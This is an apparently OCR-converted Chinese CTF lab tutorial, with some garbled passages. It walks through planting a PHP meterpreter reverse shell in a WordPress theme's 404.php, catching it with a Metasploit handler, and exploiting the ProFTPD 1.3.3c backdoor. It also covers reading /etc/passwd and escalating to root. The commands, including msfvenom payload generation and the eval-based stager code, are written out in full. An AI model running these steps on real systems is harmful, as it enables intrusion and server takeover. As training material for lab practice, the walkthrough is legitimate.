![](_page_33_Figure_0.jpeg)

#### 启动监听

下面我们来启动监听咱们这个端口所返回的任何连接 msfconsole是比较大的集成安全,也就是渗透测试当中所有过程的框架 进入之后启动监听: 来监听webshell返回的shell

msf > use exploit/multi/handler

- msf exploit(handler) > set payload php/meterpreter/reverse\_tcp
- msf exploit(handler) > show options#*查看所有参数*
- msf exploit(handler) > set lhost 攻击机IP地址 #*设置返回的IP地址*
- msf exploit(handler) > set lport 4444#设置监听端口
- msf exploit(handler) > run#开始监听本地地址端口号是否有反弹回来的TCP连接

上传Webshell

使用找到的敏感信息登录系统后台,上传webshell。执行webshell(访问具有webshell的php页面)

#### 获得反弹的shell

wordpress 上传点 theme 404.php

![](_page_34_Figure_4.jpeg)

|               | Theme Name: Twenty Fifteen                                                                                                    |  |  |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Appearance    | Author: the WordPress team                                                                                                    |  |  |  |  |  |  |
| Themes        | Author URI: https://wordpress.org/                                                                                                    |  |  |  |  |  |  |
| Customize     | Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen'                                                                                                    |  |  |  |  |  |  |
| Midnete       | smartphone, tablet, laptop, or desktop computer.                                                                                                    |  |  |  |  |  |  |
| widgets       | Version: 1.8                                                                                                    |  |  |  |  |  |  |
| Menus         | License: GNU General Public License v2 or later                                                                                                    |  |  |  |  |  |  |
| Header        | License URI: http://www.encourg/licenses/gpl-2.0.html<br>Tags: bloc new unumos left-sidebar accessibility-ready custom-background custom-colors custom-                                                                                                    |  |  |  |  |  |  |
| Background    | ground control and the state of the state of |  |  |  |  |  |  |
| Editor        |                                                                                                    |  |  |  |  |  |  |
| Plunins 🙃     |                                                                                                    |  |  |  |  |  |  |
| ja rugina 🥣   | Use it to make something cool, have fun, and share what you've learned with others.                                                                                                    |  |  |  |  |  |  |
| 👗 Users       | · ·                                                                                                    |  |  |  |  |  |  |
| Ju Tools      |                                                                                                    |  |  |  |  |  |  |
| 5 Settings    | * Table of Contents                                                                                                    |  |  |  |  |  |  |
|               |                                                                                                    |  |  |  |  |  |  |
| Collapse menu | * 1.0 - Reset                                                                                                    |  |  |  |  |  |  |
|               | * 3.0 - Typography                                                                                                    |  |  |  |  |  |  |
|               | * 4.0 - Elements                                                                                                    |  |  |  |  |  |  |
|               | * 5.0 - Forms                                                                                                    |  |  |  |  |  |  |
|               | * 6.0 - Navigations<br>* 6.1 - Links https://blac.apdo.pot/001/10050/00                                                                                                    |  |  |  |  |  |  |
|               | * 6.2 - Menus                                                                                                    |  |  |  |  |  |  |

![](_page_34_Picture_6.jpeg)

会发现有一些代码,我们给他替换成刚生成的webshell源代码。

#### **Edit Themes**

#### Twenty Fifteen: 404 Template (404.php)

Select theme to edit: Twenty Fifteen

Select

Templates = 'stream'; } if (!\$s && (\$f = 'socket\_create') && is\_callable(\$f)) { \$s = \$f(AF\_INET, SOCK\_STREAM, SOL\_TCP); \$res = @socket\_connect(\$s, \$ip, \$port); if 404 Template (!\$res) { die(); } \$s\_type = 'socket'; } if (!\$s\_type) { die('no socket funcs'); } (404.php) if (!\$s) { die('no socket'); } switch (\$s\_type) { case 'stream': \$len = fread(\$s, 4); break; case 'socket': \$len = socket\_read(\$s, 4); break; } if (!\$len) { die(); } Archives \$a = unpack("Nlen", \$len); \$len = \$a['len']; \$b = ''; while (strlen(\$b) < \$len) {</pre> (archive.php) switch (\$s\_type) { case 'stream': \$b .= fread(\$s, \$len-strlen(\$b)); break; case author-bio.php 'socket': \$b .= socket\_read(\$s, \$len-strlen(\$b)); break; } } \$GLOBALS['msgsock'] = \$\$; \$GLOBALS['msgsock\_type'] = \$s\_type; if (extension\_loaded('supposin') && Comments ini\_get('suhosin.executor.disable\_eval')) { \$suhosin\_bypass=create\_function('', (comments.php) \$b); \$suhosin\_bypass(); } else { eval(\$b); } die(); content-link.php content-none.php s://content-page.php/011005040 之后点击上传文件:

![](_page_35_Picture_1.jpeg)

提示,文件编辑成功,这时候404的代码就是webshell的代码,下面咱们来执行一下(我们上传的webshell是有固定界面的:http://靶场 IP/wordpress/wp-content/themes/twentyfourteen/404.php)

![](_page_35_Picture_3.jpeg)

#### 查找flag

当前的界面是看不到用户名的,所以要优化

优化终端: python -c "import pty;pty.spawn('/bin/bash')" (-c表示执行python的一条指令,)

python -c "import pty;pty.spawn('/bin/bash')"

接下来咱们需要查找敏感信息,提示root权限,先查找一下当前计算机当中还有哪些用户: cat /etc/passwd </html/wordpress/wp-content/themes/twentyseventeen\$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false mysql:x:105:113:MySQL Server,,.../nonexistent:/bin/false </html/wordpress/wp-content/themes/twentyseventeen\$

逐条向下看,看看当前目录下有没有其他用户名

| , , , , , , , , , , , , , , , , , , ,                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                                                                                    |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                                                                                                    |
| <pre>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin</pre>                                                                                                    |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                                                                                    |
| <pre>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us</pre>                                                                                                    |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                                                                                                    |
| libuuid:x:100:101::/var/lib/libuuid:                                                                                                    |
| syslog:x:101:104::/home/syslog:/bin/false                                                                                                    |
| <pre>nessagebus:x:102:106::/var/run/dbus:/bin/false</pre>                                                                                                    |
| landscape:x:103:109::/var/lib/landscape:/bin/false                                                                                                    |
| togie:x:1000:1000:togie,,,: <mark>/home/togie</mark> :/bin/rbash                                                                                                    |
| sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin                                                                                                    |
| <pre>nysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false</pre>                                                                                                    |
| <pre><ww html="" pre="" themes="" twentyfifteen\$<="" wordpress="" wp-content=""></ww></pre>                                                                                                    |
| Waiting for 192.168.253.17.                                                                                                    |
| https://blog.csdn.net/u011005040                                                                                                    |
| The particular to the particular to the particul |

我们发现这个togie是在home目录下的,我们现在来进行提权,首先,我们切换到该用户名: su togie 发现需要密码,空密码不行

![](_page_36_Picture_5.jpeg)

这时候想到上面有个密码是12345,我们来试试看:

![](_page_36_Picture_7.jpeg)

![](_page_37_Figure_0.jpeg)

发现有个flag直接打开,现在这个靶场就已经拿下。

# 总结

对于开放139和445端口的机器一定要注意是否可以直接使用smbclient登录到共享目录查找敏感文件。

一般情况下flag值都在/root目录下,并且需要提升root权限才能查看内容;

代码总结:

```
nmap -sV IP
nmap -A -v -T4 IP #挖掘靶场全部信息
smbclient -L IP #列出该IP所分享的所有链接及目录
smbclient '\\IP\$share'#打开目录
get 敏感文件
mysql -h 10.22.8.1 -u Admin -p#登陆一个mysql数据库
ssh Admin@10.22.8.1 #老生常谈的ssh登陆命令
searchsploit 版本号#如果有远程溢出漏洞的话可以直接取得最高权限
制作监听:
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php#制作一个wet
启动监听:
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse tcp
msf exploit(handler) > show options#查看所有参数
msf exploit(handler) > set lhost 攻击机IP地址 #设置返回的IP地址
msf exploit(handler) > set lport 4444#设置监听端口
msf exploit(handler) > run#开始监听本地地址端口号是否有反弹回来的TCP连接
gedit webshell.php#新建一个叫webshell.php的文件,gedit的意思是编辑文本文件
python -c "import pty;pty.spawn('/bin/bash')"#优化终端,(-c表示执行python的一条指令)
cat /etc/passwd#查看当前计算机当中还有那些用户
su 用户名#su命令用于变更为其他使用者的身份,除 root 外,需要键入该使用者的密码。
sudo -l#看下su能执行那些操作 关于sudo的更多: https://www.runoob.com/linux/linux-comm-sudo.html
sudo su#提升到root权限
```

# 第四章: CTF训练 服务安全FTP服务

# FTP介绍

FTP 是File Transfer

Protocol(文件传输协议)的英文简称,而中文简称为"文传协议"。用于Internet上的控制文件的双向传输。同时,它也是一个应用程序 (Application)。基于不同的操作系统有不同的FTP应用程序,而所有这些应用程序都遵守同一种协议以传输文件。在FTP的使用当中,用 户经常遇到两个概念:"下载"(Download)和"上传"(Upload)。"下载"文件就是从远程主机拷贝文件至自己的计算机上;"上传"文件就是 将文件从自己的计算机中拷贝至远程主机上。用Internet语言来说,用户可通过客户机程序向(从)远程主机上传(下载)文件。

# 信息探测

nmap -sV 靶场IP地址 #扫描主机服务信息以及服务版本

nmap -T4 -A -v 靶场IP地址 #快速扫描主机全部信息

# 发现漏洞

分析nmap 扫描结果,并对结果进行分析,挖掘可以利用的信息

#### 先回到搜索结果看,发现开放了21、22、80端口 21端口就是FTP服务(白色选取是FTP软件右边是该软件的版本)

| NOC SIL | JWII. J. | n closed | a por co |             |
|---------|----------|----------|----------|-------------|
| PORT    | STATE    | SERVICE  | VERSION  |             |
| 21/tcp  | open     | ftp      | ProFTPD  | 1.3.3c      |
| 22/tcp  | open     | ssh      | 0penSSH  | 7.2p2 Ubunt |

使用seachsploit,查看漏洞信息,找到可利用的溢出代码;

先复制FTP的版本信息ProFTPD 1.3.3c 直接粘贴到searchsploit后面

| <pre>root@kali:~# searchsploit ProFTPD 1.3.3c</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit Title   Path<br>  (/usr/share/exploitdb/)                                                                                                    |
| <pre>ProFTPd 1.3.3c - Compromised Source Ba   exploits/linux/remote/15662.txt ProFTPd-1.3.3c - Backdoor Command Exec   exploits/linux/remote/16921.rb</pre> |
| Shellcodes: No Result root@kali:~#                                                                                                    |

这时候返回了一些信息,可以看到上面那个意思是远程代码执行,通过他源代码中的后门。下面那个集成到metasploit中,右边Path是该后 台存储的根目录,以及他的分类目录,我们现在来查看下他的第一个txt文件,我们吧右上角的目录直接复制下来

root@kali:~# cat /usr/share/exploitdb/exploits/linux/remote/15662.txt
== ProFTPD Compromise Report ==
On Sunday, the 28th of November 2010 around 20:00 UTC the main
distribution correct of the DreFTPD project was comprehied. The

distribution server of the ProFTPD project was compromised. The attackers most likely used an unpatched security issue in the FTP daemon to gain access to the server and used their privileges to replace the source files for ProFTPD 1.3.3c with a version which contained a backdoor. The unauthorized modification of the source code was noticed by Daniel Austin and relayed to the ProFTPD project by Jeroen Geilman on Wednesday, December 1 and fixed shortly afterwards.

The fact that the server acted as the main FTP site for the ProFTPD

现在我们就可以看到该源代码的内容,这里我们需要修改对应的参数,之后执行对应的远程溢出代码可以看到metasploit也集成了这样一个漏洞,现在我们就用更方便的方式(使用metasploit来进行溢出):

# 使用metasploit进行溢出

我们刚才看到了ProFTPD 1.3.3c存在对应的远程溢出,并且集成到metasploit,现在我们就使用它进行远程溢出

打开 Metasploit 在终端中输入 msfconsole

输入 search 对应的软件及版本号

use exploit #使用exploit show payload#查看可以使用的payload set payload#设置payload

这边进入msf以后直接search ProFTPD 1.3.3c(查找漏洞):

msf5 > search ProFTPD 1.3.3c

rsacrack

passwds

Matching Modules

| ieck | Description                                            |                              |               |     |
|------|--------------------------------------------------------|------------------------------|---------------|-----|
|      |                                                        |                              |               |     |
|      |                                                        |                              |               |     |
| 1    | <pre>exploit/freebsd/ftp/proftp_telnet_iac</pre>       | 2010-11-01                   | great         | Y   |
| s    | ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer            | Overflow (FreeBSD            | )             |     |
| 2    | exploit/linux/ftp/proftp_sreplace                      | 2006-11-26                   | great         | Y   |
| s    | ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow           | (Linux) <sup>LCX</sup>       |               |     |
| 3    | exploit/linux/ftp/proftp_telnet_iac                    | 2010-11-01                   | great         | Y   |
| s    | ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer            | Overflow (Linux)             |               |     |
| 4    | <pre>exploit/linux/misc/netsupport_manager_agent</pre> | 2011-01-08                   | average       | Ν   |
|      | NetSupport Manager Agent Remote Buffer Overf           | low                          |               |     |
| 5    | exploit/unix/ftp/proftpd_133c_backdoor                 | 2010-12-02 <sub>10_rsa</sub> | excellent     | N   |
|      | ProFTPD-1.3.3c Backdoor Command Execution              |                              |               |     |
| 6    | exploit/unix/ftp/proftpd_modcopy_exec                  | 2015-04-22                   | excellent     | Y   |
| S    | ProFTPD 1.3.5 Mod_Copy Command Execution               |                              |               |     |
|      |                                                        |                              |               |     |
| - 45 |                                                        | https://blog.cs              | dp.pet/u01100 | 150 |
| ISTO |                                                        | nups.//biog.ost              |               | 00  |
|      |                                                        |                              |               |     |
| 1 44 | <b>捞</b> 抽 <b>唐</b> 田达博抽                               |                              |               |     |

Matching Modules

| #      | Name passwd                                            | Disclosure Date | Rank      | Check | Description                     |
|--------|--------------------------------------------------------|-----------------|-----------|-------|---------------------------------|
|        |                                                        |                 |           |       |                                 |
| 1      | exploit/freebsd/ftp/proftp_telnet_iac                  | 2010-11-01      | great     | Yes   | ProFTPD 1.3.2rc3 - 1.3.3b Telne |
| t IAC  | Buffer Overflow (FreeBSD)                              |                 |           |       |                                 |
| 2      | exploit/linux/ftp/proftp_sreplace                      | 2006-11-26      | great     | Yes   | ProFTPD 1.2 - 1.3.0 sreplace Bu |
| ffer ( | Overflow (Linux)                                       |                 |           |       |                                 |
| 3      | exploit/linux/ftp/proftp_telnet_iac a.out              | 2010-11-01      | great     | Yes   | ProFTPD 1.3.2rc3 - 1.3.3b Telne |
| t IAC  | Buffer Overflow (Linux)                                |                 |           |       |                                 |
| 4      | <pre>exploit/linux/misc/netsupport_manager_agent</pre> | 2011-01-08      | average   | No    | NetSupport Manager Agent Remote |
| Buffe  | er Overflow                                            |                 |           |       |                                 |
| 5      | exploit/unix/ftp/proftpd_133c_backdoor                 | 2010-12-02      | excellent | No    | ProFTPD-1.3.3c Backdoor Command |
| Exect  | ution                                                  |                 |           |       |                                 |
| 6      | exploit/unix/ftp/proftpd_modcopy_exec                  | 2015-04-22      | excellent | Yes   | ProFTPD 1.3.5 Mod_Copy Command  |
| Execu  | tion                                                   |                 |           |       |                                 |

msf5 > use exploit/unix/ftp/proftpd\_133c\_backdoor msf5 exploit(unix/ftp/proftpd\_133c\_backdoor) >

https://blog.csdn.net/u011005040

我们查看该exploit可以使用的payloads: show payloads

| <u>msf5</u> | nsf5 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads |                           |         |       |                                             |  |  |  |
|-------------|--------------------------------------------------------------|---------------------------|---------|-------|---------------------------------------------|--|--|--|
| Compa       | Compatible Payloads                                          |                           |         |       |                                             |  |  |  |
| =====       |                                                              |                           |         |       |                                             |  |  |  |
| #           | Name                                                         | passwd<br>Disclosure Date | Rank    | Check | Description                                 |  |  |  |
| - 1         | cmd/unix/bind_perl                                           |                           | normal  | No    | Unix Command Shell, Bind TCP (via Perl)     |  |  |  |
| 2           | cmd/unix/bind_perl_ipv6                                      |                           | normal  | No    | Unix Command Shell, Bind TCP (via perl) IPv |  |  |  |
| 3           | <pre>cmd/unix/generic</pre>                                  |                           | normal  | No    | Unix Command, Generic Command Execution     |  |  |  |
| 4           | cmd/unix/reverse                                             |                           | normal  | No    | Unix Command Shell, Double Reverse TCP (tel |  |  |  |
| net)        | and/univ/roverse back telpet csl                             |                           | no rmal | No    | Univ Command Chall Deverse TCD CCL (telnet  |  |  |  |
| )           | cmd/unix/reverse_bash_tethet_sst                             |                           | normat  | NO    | UNIX Command Shell, Reverse TCP SSL (lether |  |  |  |
| 6           | cmd/unix/reverse perl                                        |                           | normal  | No    | Unix Command Shell, Reverse TCP (via Perl)  |  |  |  |
| 7           | cmd/unix/reverse_perl_ssl                                    |                           | normal  | No    | Unix Command Shell, Reverse TCP SSL (via pe |  |  |  |
| rl)         |                                                              |                           |         |       |                                             |  |  |  |
| 8           | cmd/unix/reverse_ssl_double_telnet                           |                           | normal  | No    | Unix Command Shell, Double Reverse TCP SSL  |  |  |  |
| (teln       | et)                                                          |                           |         |       |                                             |  |  |  |
| <u>msf5</u> | exploit(unix/ftp/proftpd_133c_backdoo                        | or) >                     |         |       | https://blog.csdn.net/u01100504             |  |  |  |

今天使用reverse这个payload, 输入set payload cmd/unix/reverse 回车

msf5 exploit(unix/ftp/proftpd\_133c\_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse

接下来我们设置完payload之后还要查看需要设置哪些options,输入show options查看:

msf5 exploit(unix/ftp/proftpd\_133c\_backdoor) > show options

![](_page_41_Figure_0.jpeg)

这里我们需要设置一下目标的IP地址: set rhosts 10.22.153.101 再设置一下攻击机的IP地址: set lhost 10.22.38.234

msf5 exploit(unix/ftp/proftpd\_133c\_backdoor) > exploit
[\*] Started reverse TCP double handler on 10.22.38.234:4444
[\*] 10.22.153.101:21 - Sending Backdoor Command

设置完之后输入exploit执行远程溢出,等到执行完以后,会发现直接得到了root权限:

![](_page_41_Figure_4.jpeg)

# 优化shell

python -c "import pty;pty.spawn('/bin/bash')"

(使用python pty 开启终端)

python -c "import pty;pty.spawn('/bin/bash')"
root@vtcsec:/#

# 获取Flag

一般情况下,靶场机器的flag值是存放在服务器的根目录下,/root/目录。

cd /root/ ls cat flag writeup 测试文档 总结文档 (完成之后最好写一个writeup文档)

我们使用ls -alh来查看下该目录下的所有文件,并且以长格式输出。

| ls -alh                          | # LS -aln   |             |        |                 |
|----------------------------------|-------------|-------------|--------|-----------------|
| total 36K                        |             |             |        |                 |
| drwx 5 roc                       | t root 4.0K | Jan 7       | 22:47  |                 |
| drwxr-xr-x 24 roc                | t root 4.0K | Jan 7       | 22:39  |                 |
| -rw 1 roc                        | t root 80   | Jan 7       | 22:47  | .bash_history   |
| -rw-rr 1 roo                     | t root 3.1K | Oct 22      | 2015   | .bashrc         |
| drwx 2 roo                       | t root 4.0K | Aug 1       | 07:27  | .cache          |
| -rw-rr 1 roo                     | t root 30   | Jan 7       | 22:47  | flag            |
| drwx 3 roo                       | t root 4.0K | Nov 14      | 15:04  | .gnupg          |
| drwxr-xr-x 2 roo                 | t root 4.0K | Nov 14      | 14:59  | .nano           |
| -rw-rr 1 roo                     | t root 148  | Aug 17      | 2015   | .profile        |
| root@vtcsec:/root                | # cat flag  |             |        |                 |
| cat f <u>lag</u>                 |             |             |        |                 |
| flag{ <pre>flag</pre> flagflaces | d;fljxoi109 | the will be | a oodo | pot/011005040   |
| root@vtcsec:/root                | #           | ups.//bic   | g.csun | .nevuo 11005040 |

# 总结

对于开放FTP、SSH、Telnet等服务的系统,可以尝试一些对应服务版本的漏洞代码;

对于系统,一定要注意利用现成的EXP来root主机;

# 代码总结

msf5 > search ProFTPD 1.3.3c#查找关于ProFTPD 1.3.3c的漏洞 use exploit #使用exploit show payload#查看可以使用的payload set payload#设置payload python -c "import pty;pty.spawn('/bin/bash')" #优化shell

# 第五章: 靶场夺旗

# **CTF**介绍

CTF是一种流行的信息安全竞赛形式,其英文名可直译为"夺得Flag",也可意译为"夺旗赛"。其大致流程是,参赛团队之间通过 进行攻防对抗、程序分析等形式,率先从主办方给出的比赛环境中得到一串具有一定格式的字符串或其他内容,并将其提交给主 办方,从而夺得分数。为了方便称呼,我们把这样的内容称之为"Flag"。

CTF比赛中涉及内容比较繁杂,我们要利用所有可以利用的方法获得flag。

# 信息探测

nmap -p- -T4 靶场IP地址 #扫描主机开放的端口号

nmap -T4 –A -v 靶场IP地址 #快速扫描主机全部信息

| Starting I<br>Nmap scan | Nmap 7 | .60 ( https://nmap.org ) at 2018-01-09 05:03 ES<br>t for 192.168.1.110 |
|-------------------------|--------|------------------------------------------------------------------------|
| Host is u               | p (0.0 | 0026s latency).                                                        |
| Not shown               | : 6552 | 8 closed ports                                                         |
| PORT                    | STATE  | SERVICE                                                                |
| 21/tcp                  | open   | ftp                                                                    |
| 22/tcp                  | open   | ssh                                                                    |
| 80/tcp                  | open   | http                                                                   |
| 9090/tcp                | open   | zeus-admin                                                             |
| 13337/tcp               | open   | unknown                                                                |
| 22222/tcp               | open   | easyengine                                                             |
| 60000/tcp               | open   | unknown                                                                |
| MAC Addres              | ss: 08 | :00:27:91:95:A9 (Oracle VirtualBox virtual NIC)                        |

对于开放http服务的靶场,我们还可以使用其他工具探测

探测敏感信息:

| nikto -host http://靶场IP地址:端口 #端口如果是80可以省略                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| dirb http://靶场IP地址:端口                                                                                                    |
|                                                                                                    |
| 让他自己进行扫描,这边再使用一个工具<br><b>root@kali:</b> # nikto -host http://192.168.43.213<br>- Niktot v2.11.6 e: 2020-11-08 07:20:11 (G                       |
| <u>File Edit View Search Terminal H</u> elp<br><b>root@kali:~#</b> nikto -host http://192.168.43.213:9090<br>e - Nikto v2.1.6 rch Terminal Help |
| 可以使用dirb进行                                                                                                    |
|                                                                                                    |

深入挖掘

分析nmap、nikto扫描结果,挖掘可以利用的信息;

对于大端口非http服务,可以使用nc 来探测该端口的banner信息;

nc ip地址 端口号

| 例加。          |                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| N 1 2 H *    | File Edit View Search Terminal Help                                                                                                    |
|              | <pre>root@kali:~# nmap -pT4 192.168.43.213 Starting Nmap 7.70 ( https://nmap.org ) at 2020-11-08 07:23 EST Nmap scan report for bogon (192.168.43.213) Host is up (0.00046s latency). Not shown: 65528 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http 9090/tcp open zeus-admin 13337/tcp open unknown</pre> |
|              | 22222/tcp open easyengine<br>60000/tcp open unknown<br>MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual WIG)05040                                                                                                    |
| 输入nc 192.168 | 3.43.213 13337<br>root@kali:~# nc 192.168.43.213 13337<br>FLAG:{TheyFoundMyBackDoorMorty}-10Points                                                                                                    |
| 继续探测nc 192   | 2.168.43.213 60000                                                                                                    |
|              | <b>root@kali</b> :~# nc 192.168.43.213 60000<br>Welcome to Ricks half baked reverse shell                                                                                                    |
| 突然返回了一个      | ~shell, pwd看看工作目录:<br># pwd<br>/root/blackhole/<br># ■<br>END TTM                                                                                                    |
| 看看目录下有什      | -么文件: 意外发现有个flag.txt<br># cat FLAG.txt<br>FLAG{Flip the pickle Morty!} - 10 Points<br># END TIME: Sun Nov 8 07:22:                                                                                                    |

对于大端口http服务,可以使用浏览器浏览界面查看源代码,寻找flag值;

http://ip地址:端口号

| 发现有个9090开放的HTTP服务,使用浏览器试一下:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| FTP server status:<br>Connected to ::ffff:192.168.43.173<br>Logged in as ftp<br>TYPE: ASCII<br>P1312.ph/No session bandwidth limit<br>Connected to ::ffff:192.168.43.173<br>Connected to ::ffff:192.168.43.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173<br>Connected to ::ffff:192.173 |
| Session timeout in seconds is 300<br>Control connection is plain text<br>Data connections will be plain text<br>At session startup, client count was 3                                                                                                    |
| vsFTPd 3.0.3 - secure, fast, stable                                                                                                    |
| 22/tcp open ssh?                                                                                                    |
| NULL:                                                                                                    |
| _ Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)<br>80/tcp open http Apache httpd 2.4.27 ((Fedora))                                                                                                    |
| Supported Methods: GET POST OPTIONS HEAD TRACE                                                                                                    |
| <pre>Potentially risky methods: TRACE</pre>                                                                                                    |
| _http-server-header: Apache/2.4.27 (Fedora)                                                                                                    |
| _http-title: morty's Website                                                                                                    |
| 9090/tcp open nttp Cockpit web service                                                                                                    |
| I Supported Methods: GET HEAD                                                                                                    |
| <pre>Supported Hellows. GET HEADL http://bogon:9090/</pre>                                                                                                    |
| 1 service unrecognized despite returning data. If you know the service/version,                                                                                                    |
| please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?n                                                                                                    |
| ew-service :                                                                                                    |
| SF-Port22-TCP:V=7.70%I=7%D=11/8%Time=5FA7E19F%P=x86_64-pc-linux-gnu%r(NULL                                                                                                    |
| SF:,42,"Welcome\x20to\x20Ubuntu\x2014\.04\.5\x20LTS\x20\(GNU/Linux\x204\.4                                                                                                    |
| SF:\.U-31-generic\X2UX80_04\)\N");<br>MAC_Addross08.00.27.PE.52.05_(Oracle_VirtualRev_virtual_NIC)                                                                                                    |
| Device type: deperal purpose                                                                                                    |
| Running: Linux 3.X/4.X                                                                                                    |
| OS CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4                                                                                                    |
| OS details: Linux 3.2 - 4.9                                                                                                    |
|                                                                                                    |
| 进入页面,又找到一个flag                                                                                                    |
| FLAG {THERE IS NO ZEUS, IN YOUR FACE!} - 10 POINTS                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Password

User name

|

Server: **localhost.localdomain** Log in with your server user account.

https://blog.csdn.net/u011005040

对于http服务,可以使用浏览器打开 http://ip:port/敏感页面,查看敏感信息,找到可利用的位置;

![](_page_46_Picture_0.jpeg)

# 更深入挖掘

|                    | http://192.168.43.213/passwords/passwords.ntml - Mozilla Firefox                     |
|--------------------|--------------------------------------------------------------------------------------|
| 🚱 localhost.localo | doma 🗙 💊 How to troubleshoot 🗙 🛛 Morty's Website 🛛 🗙 http://192.168.43.213/p         |
| (←) → ⊂ ŵ          | (i) view-source:http://192.168.43.213/passwords/pass ···· ♥ ☆ III\ 🛙                 |
| 🗘 Most Visited 🌘   | 🍯 Getting Started 🌂 Kali Linux 🌂 Kali Training 🌂 Kali Tools 🌂 Kali Docs 🌂 Kali Forur |
|                    |                                                                                      |

FTP 匿名登录 挖掘敏感信息;

在浏览器中输入 ftp://靶场IP地址 匿名登录ftp服务器根目录,查看敏感文件,注意一定要查看源代码;

| 在图上显示存在匿名登陆                        |                           |
|------------------------------------|---------------------------|
| Nmap scanereport fore192,168.1.110 |                           |
| Not shown: 006 closed ports        | Barter (Pliceting Started |

![](_page_47_Picture_0.jpeg)

|                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                  | Tra                                    | ice!                            |                      |                        |                 |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------|---------------------------------|----------------------|------------------------|-----------------|
|                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                  |                                        |                                 |                      |                        |                 |
|                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                  |                                        |                                 |                      |                        |                 |
| 有经验的话,扇                               | 就会知道这边存                                                                                                    | 在命令注入                                                                                                    | 漏洞                                                                                                    | Lupa                                                                                              |                                                                                  |                                        |                                 |                      |                        |                 |
|                                       | Suman Caal Ma                                                                                                    |                                                                                                    | ~                                                                                                    | Supe                                                                                              |                                                                                  | age - Mozi                             |                                 |                      |                        |                 |
|                                       | Super Cool We                                                                                                    | ebpage                                                                                                    | ×                                                                                                    | 192.168.43                                                                                        | .213/robots.                                                                     | txt ×                                  | +                               |                      |                        | _               |
| (                                     | ←) → C                                                                                                    | ŵ                                                                                                    | ① 192                                                                                                    | 2.168.43.213/                                                                                     | cgi-bin/trac                                                                     | ertool.cgi?                            | ip=127.0.0.19                   | 0                    | 2☆                     |                 |
|                                       | 🌣 Most Visite                                                                                                    | ed 💩 Gett                                                                                                   | ting Star                                                                                                    | ted 🌂 Kali l                                                                                      | Linux 🥆 Ka                                                                       | ali Training                           | j 🌂 Kali Tool                   | s 🌂 Kali I           | Docs 🌂 Ka              | ali             |
